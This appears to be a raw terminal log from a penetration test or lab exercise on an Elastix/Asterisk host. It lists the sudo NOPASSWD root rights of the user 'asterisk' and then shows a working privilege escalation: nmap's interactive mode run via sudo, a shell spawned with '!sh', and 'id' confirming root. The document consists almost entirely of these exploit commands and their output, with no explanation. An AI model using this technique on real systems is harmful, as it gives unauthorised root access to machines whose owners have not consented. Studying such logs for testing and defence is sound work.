 User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
sudo /usr/bin/nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
!sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)